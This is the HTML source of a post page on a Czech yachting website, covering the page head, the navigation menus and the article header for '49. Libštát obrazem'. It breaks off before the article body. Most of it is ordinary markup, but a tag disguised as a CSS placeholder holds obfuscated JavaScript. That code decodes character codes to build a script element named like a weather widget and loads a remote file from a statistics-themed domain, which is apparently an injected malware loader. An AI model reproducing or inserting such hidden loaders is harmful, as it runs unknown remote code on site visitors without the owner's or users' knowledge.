var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/svet-podle-jachtaru/",
                    "name": "Plavby"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/49-libstat-obrazem/",
                    "name": "49. Libštát obrazem"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-21019 single-format-video wp-theme-Newspaper 49-libstat-obrazem global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Plavby" class="entry-crumb" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">49. Libštát obrazem</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21019" class="post-21019 post type-post status-publish format-video has-post-thumbnail category-svet-podle-jachtaru category-video tag-libstat post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a></li><li class="entry-category"><a  href="https://krasajachtingu.cz/category/video/">Video</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">49. Libštát obrazem</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-21T04:04:38+01:00" >21 února, 2019</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
